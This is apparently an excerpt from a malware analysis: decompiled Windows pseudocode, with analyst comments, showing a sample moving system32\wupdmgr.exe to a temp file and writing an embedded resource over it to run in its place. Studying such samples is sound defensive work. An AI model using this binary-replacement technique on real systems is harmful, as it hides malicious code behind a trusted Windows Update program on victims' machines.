 58 if ( !v12 )
59 return 1;
60 GetWindowsDirectoryA(&Buffer, 0x10Eu);
61 snprintf(&Dest, 0x10Eu, aSS_0, &Buffer, aSystem32Wupdmg_0);
62 GetTempPathA(0x10Eu, &v20);
63 snprintf(&NewFileName, 0x10Eu, aSS_1, &v20, aWinupExe);
64 MoveFileA(&Dest, &NewFileName); // C:\Windows\system32\wupdmgr.exe --> c:\temp\winup.exe
65 sub_4011FC(); // load rsrc to wupdmgr.exe, exec
66 return 0;
67 }